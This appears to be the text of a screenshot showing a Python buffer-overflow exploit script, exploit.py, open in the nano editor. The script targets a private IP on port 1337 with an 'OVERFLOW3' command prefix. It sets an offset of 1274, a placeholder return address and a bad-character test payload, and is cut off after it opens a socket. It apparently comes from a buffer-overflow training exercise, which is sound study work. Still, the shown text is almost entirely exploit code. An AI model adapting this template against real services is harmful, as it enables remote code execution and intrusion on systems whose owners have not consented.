 GNU nano 5.4 exploit.py
import socket
ip = "192.168.43.57"
port = 1337
prefix = "OVERFLOW3 "
offset = 1274
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
[ Read 26 lines ]